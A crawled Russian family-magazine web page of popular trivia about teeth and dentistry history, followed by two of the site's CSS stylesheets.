

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://youngfamily.ru/ctns/zubi.html
body_size: 8023
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<title>Зубы | Архив материалов.</title>
<meta name="description" content="В племени пангве выбивают один передний зуб для того, чтобы особенно эффективно плеваться. Умение далеко плевать — особая гордость этого народа.">
<link rel="alternate" type="application/rss+xml" title="Новости YoungFamily.ru" href="http://youngfamily.ru/news.rss">
<link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="image_src" href="http://youngfamily.ru/img/Pearlsmile.jpg"><meta property="og:image" content="http://youngfamily.ru/img/Pearlsmile.jpg"><meta name="robots" content="noarchive">
<link rel="stylesheet" type="text/css" href="/css/slider.css">
<link type="text/css" rel="stylesheet" href="/css/yf.css">
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="/js/jCarouselLite.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="http://yandex.st/share/share.js"></script>
<script type="text/javascript"> 
$(function() { 
 $(".topmenu").lavaMenu({ fx:"backout", speed:700 });
 $("a.anchorLink").anchorAnimate();
 var slideboxShow = true;
 $(window).scroll( function(){
  if(slideboxShow){
	var distanceTop = $('.artservice').offset().top - $(window).height() + 120;
	var toR = ($(window).scrollTop() > distanceTop);
	var width = 530 - $('#ya_share').width()+'px';
	$('.artservice').stop(true).animate({'marginLeft':(toR ? width : 0)},300);
	if(toR){ $('.slidebox').fadeIn(1000); }else{ $('.slidebox').fadeOut(300); }
  }
 });
 $('.artsrv_holder').click(function(){
	slideboxShow = false;
	$('.artservice').stop(true).animate({'marginLeft':'0px'},300);
	$('.slidebox').fadeOut(300);
 });
});
</script>
</head>
<body>
<div class="pageholder">
 <div class="page">
  <div class="row3">
	<div class="left_col">
		<div class="article">
			<div class="cntrl_col">
<h4>Новости, события</h4>
<a href="/events/kotex.html">
<img src="/img/160/akinshina.jpg" alt="">
<h5>Лицом бренда Kotex стала Оксана Акиньшина</h5>
Звезда российского кинематографа Оксана Акиньшина стала лицом рекламной компании фирмы Kotex на 2014 год. Оксана - очень популярная молодая актриса, которая радует своим талантом отечественных и зарубежных зрителей с ранних лет...
</a>
<h4>Интервью</h4>
<a href="/cntnt/klaranovikovadlja.html">
<img src="/img/160/klara_novikova.jpg" alt="">
<h5>Клара Новикова: "Для меня нет запретных тем"</h5>
Раньше мне казалось, что, если целый вечер выступает один артист разговорного жанра,— это скучновато. Но на концерте Клары Новиковой убедилась, насколько была не права. Как она умеет общаться с залом! Да и зал, казалось, превратился в единое целое, внимал артистке, затаив дыхание. И смеялся, просто до изнеможения.
</a>
<div class="pane"><h3>Присоединяйтесь</h3><ul class="social">
<script type="text/javascript">document.write('<li><a class="fb" title="Facebook" href="http://www.facebook.com/YoungFamily.ru" target="_blank"><span>Facebook</span></a></li><li><a class="vk" title="ВКонтакте" href="http://vk.com/youngfamilyru" target="_blank"><span>ВКонтакте</span></a></li><li><a class="tw" title="Twitter" href="http://twitter.com/youngfamilyru" target="_blank"><span>Twitter</span></a></li>'); </script>
<li><a class="rss" title="RSS" href="/news.rss" target="_blank"><span>RSS</span></a></li></ul>
</div>			</div>
<img src="/img/Pearlsmile.jpg" class="front_img"><h1>Зубы</h1><p>Первые стоматологи появились <script>_('еще')</script> в VII <script>_('веке')</script> до н.э. Это <script>_('было')</script> племя этрусков, <script>_('которые')</script> вырезали <script>_('искусственные')</script> зубы из зубов млекопитающих и изготавливали довольно <script>_('прочные')</script> зубные протезы.</p><p>Первая <script>_('зубная')</script> паста <script>_('была')</script> изобретена египтянами 5 <script>_('тысяч')</script> лет <script>_('назад')</script> и <script>_('изготавливалась')</script> из <script>_('смеси')</script> вина и пемзы.<br />Зуб &mdash; единственный орган <script>_('человеческого')</script> тела, не <script>_('способный')</script> к регенерации.</p><p>В древние времена некоторые народы намеренно удаляли или портили себе передние зубы, так как считали, что они каким-то <script>_('таинственным')</script> образом причиняют своему обладателю зло.</p><p>На Дальнем Востоке к <script>_('зубам')</script> относились более щадяще: их всего лишь раскрашивали. Например, замужние японки и <script>_('вьетнамки')</script> красили их в <script>_('черный')</script> цвет. Однако в состав красителя <script>_('входил')</script> неприятный <script>_('препарат')</script> под <script>_('названием')</script> &laquo;саки&raquo; &mdash; он отвратительно пах и к <script>_('тому')</script> же обжигающе действовал на кожу.</p><p>В <script>_('племени')</script> пангве выбивают один <script>_('передний')</script> зуб <script>_('для')</script> того, чтобы особенно эффективно плеваться. Умение <script>_('далеко')</script> плевать &mdash; особая гордость <script>_('этого')</script> народа.</p><p>В Эфиопии <script>_('среди')</script> мужчин <script>_('раньше')</script> существовал обычай заострять зубы. Если <script>_('юноша')</script> был способен раскусить ветки бамбука, он имел шанс понравиться девушке.</p><p>Зубные протезы бывают радиоактивными. Из <script>_('миллиона')</script> примерно половина имеет в <script>_('составе')</script> керамический компонент с микроскопическими вкраплениями урана. Без <script>_('добавления')</script> урана <script>_('протезы')</script> имели бы зеленый матовый оттенок при искусственном освещении.</p><p>80% всех алмазов идет на изготовление различных инструментов, таких, <script>_('как')</script> стоматологические боры, и только 20% используется в <script>_('ювелирных')</script> изделиях.</p><p>Мик Джаггер, лидер группы Rolling Stones, <script>_('положил')</script> начало <script>_('моде')</script> на <script>_('блестящие')</script> протезы, когда поставил <script>_('вместо')</script> утраченного зуба настоящий бриллиант.</p>		</div>
<noindex>
<div class="artsrv_holder">
 <div class="artservice">
	<a href="/bonprog.html" target="_blank" class="recom" title="Порекомендуйте эту статью своим друзьям в социальных сетях и получите бонусы для участия в бонусной программе и в розыгрыше призов!">Рекомендовать: </a><div id="ya_share"></div>
<script type="text/javascript">
var YaShareInstance = new Ya.share({ element: "ya_share", l10n: "ru", theme: "counter", image: 'http://youngfamily.ru/img/210/Pearlsmile.jpg', title: "Зубы", description: "В племени пангве выбивают один передний зуб для того, чтобы особенно эффективно плеваться. Умение далеко плевать — особая гордость этого народа.",
elementStyle: {	'quickServices': ['vkontakte','facebook','twitter','yaru','odnoklassniki','moimir','gplus'], 'type' : 'small' },
onready: function(inst){ inst.updateShareLink('http://youngfamily.ru/ctns/zubi.html'); }
});
</script>

	<a href="mailto:?subject=Интересная статья на сайте YoungFamily.ru&body=Зубы | Архив материалов." class="mailbtn" title="Отправить ссылку на статью по электронной почте">Отправить ссылку</a>
	<a href="javascript:window.print()" class="printbtn">Печать</a>
 </div>
 <div class="slidebox">
  <div class="adv_text">
<b>Порекомендуйте</b> эту статью своим друзьям в социальных сетях и получите бонусы для участия в бонусной программе и в розыгрыше <b>ПРИЗОВ</b>!<br>См. условия <a href="/bonprog.html" target="_blank"><b>подробнее</b></a> &rarr;
  </div><img class="arrow_left" src="/i/al.gif">
 </div>
</div>
</noindex>
	</div>
	<div class="right_col">
<!-- Yandex.RTB R-A-351351-1 -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<div id="yandex_rtb_R-A-351351-1" class="ya_rtb"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351351-1",
                renderTo: "yandex_rtb_R-A-351351-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><div class="pane"><h3>Сейчас обсуждают</h3><a class="banner" href="/cntnt/boleznvihoditnaruzhu2.html"><img src="/img/160/ethnoscience2.jpg" class="zoomi" width=80><div><h5>Травой по коже</h5><p class="comcnt">комментариев: 3</p></div></a><a class="banner" href="/cntnt/aromaterapijaililechenie.html"><img src="/img/160/smell.jpg" class="zoomi" width=80><div><h5>Ароматерапия, или лечение с помощью запахов.</h5><p class="comcnt">комментариев: 1</p></div></a><a class="banner" href="/cntnt/aprelzimobore.html"><img src="/img/160/april.jpg" class="zoomi" width=80><div><h5>Апрель &mdash; зимоборье</h5><p class="comcnt">комментариев: 1</p></div></a><a class="banner" href="/cntnt/migreni.html"><img src="/img/160/psychology.jpg" class="zoomi" width=80><div><h5>Мигрени</h5><p class="comcnt">комментариев: 2</p></div></a><a class="banner" href="/cntnt/ne-hochet2.html"><img src="/img/160/a/schoolboy.jpg" class="zoomi" width=80><div><h5>Не хочет учиться? </h5><p class="comcnt">комментариев: 1</p></div></a><a class="banner" href="/cntnt/roditelyam/osnovniera1/semejnoe_schaste/mujberemen.html"><img src="/img/160/pregnant-woman-with-husband.jpg" class="zoomi" width=80><div><h5>Муж беременной жены</h5><p class="comcnt">комментариев: 2</p></div></a><a class="banner" href="/cntnt/roditelyam/osnovniera1/vash_malysh/n6_voprosov.html"><img src="/img/160/baby-cramps.jpg" class="zoomi" width=80><div><h5>6 вопросов о коликах у младенцев</h5><p class="comcnt">комментариев: 1</p></div></a></div><div class="pane">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<div id="vk_groups"></div>
<script defer="defer">
VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "250", color2: '7a275b', color3: '7a275b'}, 57449927);
</script>
</div><div class="pane pop"><h3>Самое популярное</span></h3><a href="/cntnt/skolko_raz_normalno.html"><img src="/img/160/couple-having-sex.jpg"><div class="tthd"><h5>Сколько раз "нормально"?</h5><p>Не ждите самого подходящего времени для секса и не откладывайте его «на потом», если желанный момент так и не наступает. Вы должны понять, что, поступая таким образом, вы разрушаете основу своего брака. </p></div><div class="wgr"></div></a><a href="/cntnt/bestfriend.html"><img src="/img/160/couple_thinking.jpg"><div class="tthd"><h5>Лучшая подруга</h5><p>У моей жены есть лучшая подруга. У всех жен есть лучшие подруги. Но у моей жены она особая. По крайней мере, так думаю я.</p></div><div class="wgr"></div></a><a href="/cntnt/horosho-bit.html"><img src="/img/160/tallman.jpg"><div class="tthd"><h5>Хорошо ли быть высоким?</h5><p>Исследования показали, что высокие мужчины имеют неоспоримые преимущества перед низкорослыми.</p></div><div class="wgr"></div></a><a href="/cntnt/mi-kopiruem.html"><img src="/img/160/couple3.jpg"><div class="tthd"><h5>Подражание и привлекательность.</h5><p>Если мы внимательно присмотримся к двум разговаривающим людям, то заметим, что они копируют жесты друг друга. Это копирование происходит бессознательно. </p></div><div class="wgr"></div></a><a href="/cntnt/k-kakoj-grudi.html"><img src="/img/160/big-tits-woman.jpg"><div class="tthd"><h5>Как размер бюста влияет на поведение мужчин. </h5><p>Из всех внешних атрибутов, которыми обладает женщина, наибольшее количество мужских взглядов притягивает ее грудь.</p></div><div class="wgr"></div></a><a href="/cntnt/roditelyam/osnovniera1/rastem_vmeste/pochemu_mo1.html"><img src="/img/160/BabyEyes.jpg"><div class="tthd"><h5>Почему мой ребенок грустит?</h5><p>Дети должны радоваться, смеяться. А ему все не мило. Может быть, он болен?</p></div><div class="wgr"></div></a><a href="/cntnt/roditelyam/esliree.html"><img src="/img/160/schoolgirl.jpg"><div class="tthd"><h5>Если ребенок не успевает в школе. </h5><p>Школьная неуспеваемость — что это? Лень? Непонимание? Невнимательность? Неподготовленность? Что необходимо предпринять, если ребенок получает плохие отметки? </p></div><div class="wgr"></div></a></div><div class="pane">
<h3>Гороскоп</h3>
<div class="horoscope">
<a class="hs4" href="/hs/4.html"><b>овен</b><br>21.03 - 20.04</a>
<a class="hs5" href="/hs/5.html"><b>телец</b><br>21.04 - 21.05</a>
<a class="hs6" href="/hs/6.html"><b>близнецы</b><br>22.05 - 22.06</a>
<a class="hs7" href="/hs/7.html"><b>рак</b><br>23.06 - 23.07</a>
<a class="hs8" href="/hs/8.html"><b>лев</b><br>24.07 - 24.08</a>
<a class="hs9" href="/hs/9.html"><b>дева</b><br>25.08 - 23.09</a>
<a class="hs10" href="/hs/10.html"><b>весы</b><br>24.09 - 23.10</a>
<a class="hs11" href="/hs/11.html"><b>скорпион</b><br>24.10 - 22.11</a>
<a class="hs12" href="/hs/12.html"><b>стрелец</b><br>23.11 - 22.12</a>
<a class="hs1" href="/hs/1.html"><b>козерог</b><br>23.12 - 20.01</a>
<a class="hs2" href="/hs/2.html"><b>водолей</b><br>21.01 - 19.02</a>
<a class="hs3" href="/hs/3.html"><b>рыбы</b><br>20.02 - 20.03</a>
<div class="clearfloat"></div>
</div>
</div>
<div class="pane">
<h3><a href="/useful.html">Может пригодиться</a></h3>
<ul class="list">
<li><a href="/cntnt/pr/1/zimnie-podelki-vmeste-s-rebenkom.html">Зимние поделки вместе с ребенком</a></li><li><a href="/cntnt/pr/1/putjeshjestvija---otlichnaja-vozmozhnost-uvidjet-v.html">Путешествия - отличная возможность увидеть весь мир</a></li><li><a href="/cntnt/pr/1/stilnaya-i-kachestvennaya-obuv-bambini.html">Стильная и качественная обувь Bambini</a></li></ul>
</div>
	</div>
  </div>
  <div class="clearfloat"></div>
<div class="header">
<div class="issue">№ 03/26</div>
<a href="/" title="Перейти на главную старницу"><img src="/i/issue-name.png" class="logo"></a>
<div class="srvmenu"><div><span class="enter"><a class="auth" href="/srv/auth.html" onclick="javascript:return auth();">Вход</a> | <a href="/srv/reg.html" onclick="javascript:return reg();">Регистрация</a></span> 
<span class="exit"><a id="userlog" href="/srv/profile.html" title="Показать профиль "></a> > <a href="/auth.php?logout" onclick="javascript:return logout();">выход</a></span>
</div><a class="favor" href="javascript:void(0)" onclick="javascript:return bookmark(this);" title="Добавить страницу в закладки">Избранное</a></div>
<form class="searchbox"  method="get" action="/srv/search.html">
<div>Поиск по сайту...</div>
<input type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
<input class="find_btn" type="submit" value="Найти">
</form>
<ul class="topmenu"><li><a href="/" title="Перейти на главную старницу"><img src="/i/home.gif" width=16></a></li>
<li><a href="/parts/1.html">Семья и дети</a></li><li><a href="/parts/3.html">Отношения</a></li><li class="current"><a href="/parts/9.html">Красота и здоровье</a></li><li><a href="/parts/8.html">Дом и быт</a></li><li><a href="/parts/6.html">Досуг и хобби</a></li></ul>
</div><ul class="map">
<li>Семья и дети<ul><li><a href="/parts/17.html">Секреты крепкой семьи</a></li><li><a href="/parts/7.html">Детская психология</a></li><li><a href="/parts/38.html">Дети и родители</a></li><li><a href="/parts/41.html">Растем вместе</a></li><li><a href="/parts/37.html">Вопросы воспитания</a></li><li><a href="/parts/39.html">Дети в школе</a></li><li><a href="/parts/45.html">Ребенок и общество</a></li><li><a href="/parts/16.html">Простые истории</a></li></ul></li><li>Отношения<ul><li><a href="/parts/20.html">Он и она</a></li><li><a href="/parts/24.html">Радости секса</a></li><li><a href="/parts/31.html">Жизнь и любовь</a></li><li><a href="/parts/26.html">Элементы психологии</a></li></ul></li><li>Красота и здоровье<ul><li><a href="/parts/21.html">Здоровье</a></li><li><a href="/parts/35.html">Здоровье детей</a></li><li><a href="/parts/18.html">Секреты красоты</a></li><li><a href="/parts/12.html">Народная медицина</a></li><li><a href="/parts/44.html">Истина - в воде!</a></li><li><a href="/parts/33.html">Есть мнение...</a></li></ul></li><li>Дом и быт<ul><li><a href="/parts/11.html">Кулинарные секреты</a></li><li><a href="/parts/22.html">Полезные советы</a></li><li><a href="/parts/15.html">Домашний мастер</a></li><li><a href="/parts/14.html">Сад-огород</a></li></ul></li><li>Досуг и хобби<ul><li><a href="/parts/42.html">Игры и развлечения</a></li><li><a href="/parts/43.html">Путешествия</a></li><li><a href="/parts/13.html">Рукоделие</a></li><li><a href="/parts/29.html">В мире животных</a></li><li><a href="/parts/19.html">История и истории</a></li><li><a href="/parts/47.html">Оказывается...</a></li><li><a href="/parts/23.html">Рассказы очевидцев</a></li><li><a href="/parts/46.html">Загадки и тайны</a></li></ul></li><div class="clearfloat"></div>
</ul>
<div class="botmenu">
<ul><li><a href="/about2.html">О проекте</a></li><li><a href="/srv/feedback.html">Контакты</a></li><li><a href="/map.html">Карта сайта</a></li><li><a href="/srv/search.html">Поиск</a></li><li><a href="/news.rss" target="_blank">RSS подписка</a></li><li><a href="/bonprog.html">Бонусная программа</a></li>
<li>Архив выпусков: <a href="/ctns/14/i/">I</a> <a href="/ctns/14/ii/">II</a> <a href="/ctns/14/iii/">III</a> <a href="/ctns/14/iv/">IV</a> <a href="/ctns/14/v/">V</a> <a href="/ctns/14/vi/">VI</a> <a href="/ctns/14/vii/">VII</a> <a href="/ctns/14/viii/">VIII</a> <a href="/ctns/14/ix/">IX</a> <a href="/ctns/14/x/">X</a> <a href="/ctns/14/xi/">XI</a> <a href="/ctns/14/xii/">XII</a></li>
</ul>
</div>
 </div> <!-- end page -->
<div class="footer"><noindex>
 <div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23732584 = new Ya.Metrika({id:23732584,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23732584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type='text/javascript' language='javascript'>$('img').one('error',function(){$(this).remove()});</script>
<script type="text/javascript" src="/_counter.js" ></script>

<span>&copy; 2026 &mdash; Журнал &laquo;YoungFamily.ru&raquo;.</span> Все права защищены и охраняются законом.
Любое использование материалов<br> допускается только с указанием в качестве источника информации сайта YoungFamily.ru. Гиперссылка обязательна.
 </div></noindex>
</div>

</div>

<script type="text/javascript" src="/js/forms.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://youngfamily.ru/css/slider.css
body_size: 605
content:
.sliderkit{display:none;position:relative;overflow:hidden;text-align:left;}
.sliderkit a,
.sliderkit a:hover{text-decoration:none;}
.sliderkit a:focus{outline:1px dotted #000000;}
.sliderkit img{border:0;}
.sliderkit .sliderkit-nav{z-index:10;position:absolute;text-align:center;}
.sliderkit .sliderkit-nav-clip{position:relative;overflow:hidden;margin:0 auto;}
.sliderkit .sliderkit-nav-clip ul{position:relative;left:0;top:0;list-style:none;margin:0;padding:0;}
.sliderkit .sliderkit-nav-clip ul li{float:left;}
.sliderkit .sliderkit-nav-clip ul li a{display:block;overflow:hidden;}
.sliderkit .sliderkit-btn{z-index:10;}
.sliderkit .sliderkit-panel{z-index:1;position:absolute;overflow:hidden;}
.sliderkit .sliderkit-panel-active{z-index:5;}
.sliderkit .sliderkit-panel-old{z-index:4;}
.sliderkit .sliderkit-panel .sliderkit-panel-textbox{position:absolute;z-index:1;}
.sliderkit .sliderkit-panel .sliderkit-panel-text{position:absolute;z-index:3;top:0;left:0;}
.sliderkit .sliderkit-panel .sliderkit-panel-overlay{position:absolute;z-index:2;top:0;left:0;}

/*---------------------------------
 *	News slider
 *---------------------------------*/			
.newslider{ 
	width:480px; 
	height:296px; 
	margin-bottom:10px; 	
	font-size:16px;
}

/* Nav */
.newslider .sliderkit-nav { width:480px; height:46px; }
.newslider .sliderkit-nav-clip li { height:50px; width:160px; background:#ddbdd2; text-align:left; margin-right:1px; overflow:hidden;}
.newslider .sliderkit-nav-clip li.sliderkit-selected { background:#c62089; }
.newslider .sliderkit-nav-clip li a { padding:8px 10px; font:bold 12px Arial; text-decoration:none; color:#ffffff;}


/* Panel */
.newslider .sliderkit-panels { width:480px; height:250px; overflow:hidden; border:0; }
.newslider .sliderkit-panel { width:480px; height:250px; padding:0; background:#ffffff; }

/* Info block */
.lbl {
	position:absolute;
	color:#ffffff;
	line-height:18px;
	bottom:20px;
}
.lbl span, .lbl i, .lbl em {
	font-style:normal;
	position:relative;
	padding:2px 0;
	background:#c62089;
}
.lbl span i {
	left:8px;
}
.lbl span em, .lbl span {
	left:-4px;
}
.lbl h3 {
	margin-top:0;
	line-height:19px;
}

--- FILE ---
content_type: text/css
request_url: https://youngfamily.ru/css/yf.css
body_size: 5602
content:
@font-face {
    font-family: Impact;
    src: url(/css/fonts/impact.ttf);
}
@font-face {
    font-family: "Arial Narrow";
    src: url(/css/fonts/ARIALNB.TTF);
}
	
body {
	margin:0;
	font:12px Arial;
	color:#000000;
/*	background:#ffffd0; 
	background:#fef4fe; */
	background:fixed #fef4fe url(/i/bg.jpg);
}
a img {
	border:0;
}
h3 {
	font-size:17px;
}
h5 {
	color: #7a275b;
}
a {
	color:#000000;
}

.header, .footer, .pageholder, .formholder {
	width:980px;
	overflow: hidden;
}
.pageholder {
	background:#ffffff;
	margin: 0px auto 0 auto;
	border-left:1px solid #ddbdd2;
	border-right:1px solid #ddbdd2;
	box-shadow: 3px  0 5px #ccc5cc, -1px 0 3px #ccc5cc;
	position:relative;
}
.page {
	width:960px;
	margin:130px auto 0 auto;
}
.header {
	background: url(/i/logobg.gif) repeat-x;
	margin:10px 0;
	position:absolute;
	top:0;
	left:0;
}
.logo {
	display:block;
	width:269px;
	margin-left:10px;
	float:left;
}
.issue {
	position:absolute;
	width:200px;
	top:27px;
	left:300px;
	font:25px Arial;
	color:#7a275b;
}

.clearfloat,
.formholder br
{
	 clear:both;
	 height:0;
	 font-size: 1px;
	 line-height: 0px;
	 width:1px;
}

.row, .row2 {
	width:650px;
	float:left;
}
.right_col {
	float:right;
	width:300px;
}
.left_col {
	float:left;
	width:480px;
}
.row2 .left_col {
	width:640px;
}
.row3 .left_col {
	width:650px;
}
.row4 .left_col {
	width:660px;
}
.vbanner {
	width:196px;
	padding:0 10px 10px 10px;
	font-size:12px;
	float:left;
	border-left:1px solid #ddbdd2;
}
.vbanner img {
	width:197px;
}
.vbanner h5 {
	font-size:14px;
	margin:0 0 5px 0 !important;
}
.vbanner a {
	text-decoration:none;
}
.vbanner a:hover {
	text-decoration:underline;
}
.bot {
	padding-top: 10px !important;
}

.pane {
	margin:0 0 10px 0;
	font-size:12px;
}
.pane h3 {
	border-top:2px dotted #ddbdd2;
	color: #c62089;
	margin:0 0 15px 0;
	padding:3px 0 0 0;
}
.pane h3 a {
	color: #c62089;
	text-decoration:none;
}
.pane h3 a:hover {
	text-decoration:underline;
}

.left_col .banner img {
	width:160px;
}
.right_col .banner, .pop p {
	font-style:italic;
}
.banner, .pop a {
	font-size:12px;
	text-decoration:none;
	display:block;
	width:100%;
	margin-bottom:10px;
	overflow:hidden;
}
.banner p, .banner div {
	margin:0;
	display:block;
	overflow:hidden;
}
.banner img {
	float:left;
	margin:0 10px 0 0;
	border:1px solid #ddbdd2;
}
.banner h5, .vbanner h5, .pop h5 {
	font-size:14px;
	margin:0;
	font-style:normal;
}
.left_col .banner h5 {
	font-size:16px;
}
.banner:hover {
	text-decoration:underline;
}
.banner:hover h5 {
	color: #c62089;
}
.banner .comcnt {
	background:url(/i/comments.gif) no-repeat 0 4px;
	padding:2px 0 0 22px;
	color:#c62089;
	font-style:normal;
}


.pop a {
	position:relative;
}
.pop a:hover h5, .pop a:hover p {
	text-decoration:underline;
}
.pop a img {
	width:80px;
	border:1px solid #ddbdd2;
	display:block;
}
.pop div {
	width:210px;
	right:0;
	position:absolute;
}
.pop p {
	margin:2px 0 0 0;
}
.pop div.tthd {
	top:0;
}
.pop div.wgr {
	bottom:0 !important;
	height:10px;
	background:url(/i/w-gr.png) repeat-x left bottom;
}

.cntrl_col {
	float:left;
	margin:0;
	padding:0 0 0 10px;
	width:160px;
	font-size:12px;
	background:#ffffff;
}
.left_col .cntrl_col {
	float:right;
	margin:0 0 10px 10px;
}

.cntrl_col h4 {
	font-size:10px;
	margin:0;
	padding:2px 8px;
	color:#ffffff;
	background:#ddbdd2;
	text-transform:uppercase;
	letter-spacing:1px;
}
.cntrl_col .pane h3 {
	padding:5px 0 0 0;
}
.cntrl_col h5 {
	font-size:14px;
	margin:2px 0;
	color: #7a275b;
}
.cntrl_col a {
	text-decoration:none;
	display:block;
	margin-bottom:10px;
}
.cntrl_col a:hover {
	text-decoration:underline;
}
.cntrl_col a:hover h5 {
	color: #c62089;
}

.article {
	margin:0 0 20px 0;
}

.article p, .article ul, .article ol, .article table {
	padding:0 30px 0 40px;
	font:17px "Times New Roman";
	line-height:130%;
	color:#333333;
}
.article ul li, .article ol li {
	margin-left:20px;
}

.article h1 {
	font:bold 36px "Impact";
	z-index:2;
	border-top:3px solid #c62089;
	padding:10px 10px 0 0;
	margin:0;
}
.article h1.h {
	border-top:0;
	padding-top:0;
}
.article h1 span {
	display:none;
}
.article h1, .article b {
	color:#7a275b;
}
.article strong {
	color:#7a275b;	/*729bc0;*/
}
.article .subtitle {
	font:bold 28px "Arial Narrow","Arial" !important;
	color:#4f7aa3 !important;
	margin:10px 0 0 0;
}
.article h1.header2 {
	border:0;
	display:inline;
}
.article h1.small {
	font:bold 22px Arial;
	border:0;
	padding:10px 0 0 0;
}
.article li {
	margin-bottom:0px;
}
img.limg {
	float:left;
	margin:21px 10px 3px 0;
}
img.rimg {
	float:right;
	margin:18px 0 3px 10px;
}
p img.limg, p img.rimg {
	margin-top:3px;
}
.article hr {
	height:0;
	border:0;
	border-top:2px dotted #ddbdd2;
}
.article img {
	max-width:100%;
}
.front_img {
	margin:0 -10px -3px 0 !important;
	width:480px !important;
}
p.author {
	text-align:right;
	font-style:italic;
	color: #7a275b;
}
p.pde {
	text-align:right;
	font:12px Tahoma;
}
.left_par {
	margin-left:-40px;
}
.incut {
	width:250px;
	padding:20px 20px 20px 24px !important;
	margin:0 15px 0 -10px !important;
	float:left;
	display:block;
	color:#7a275b !important;
	font:italic 22px "Times New Roman" !important;
}


.artservice {
	height:20px;
	float:left;
	width:100%;
	margin-bottom:20px;
	overflow:hidden;
}
.artservice img {
	float:left;
}
.artservice #ya_share, .artservice .recom {
	float:left;
}
.printbtn, .mailbtn {
	height:18px;
	line-height:20px;
	margin-top:3px;
	float:right;
	padding-left:24px;
	color: #c62089;
}
.artservice a {
	text-decoration:none;
}
.artservice a:hover {
	text-decoration:underline;
}
.printbtn {
	background:url(/i/sprite.png) 0 -51px no-repeat;
	width:60px;
}
.mailbtn {
